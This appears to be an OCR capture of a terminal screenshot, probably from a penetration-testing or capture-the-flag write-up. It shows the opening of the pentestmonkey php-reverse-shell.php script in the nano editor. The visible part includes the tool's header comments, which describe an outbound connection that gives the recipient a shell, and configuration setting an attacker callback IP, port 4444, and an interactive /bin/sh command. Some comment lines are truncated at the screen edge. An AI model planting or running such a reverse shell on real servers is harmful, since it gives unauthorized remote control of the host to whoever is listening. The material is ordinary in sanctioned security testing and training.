 GNU nano 5.4 php-reverse-shell.php *
// This tool may be used for legal purposes only.  Users take full resp
// for any actions performed using this tool.  If these terms are not a
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP a
// The recipient will be given a shell running as the current user (apa
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() w
// Some compile-time options are needed for daemonisation (like pcntl,
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuc
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.127';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;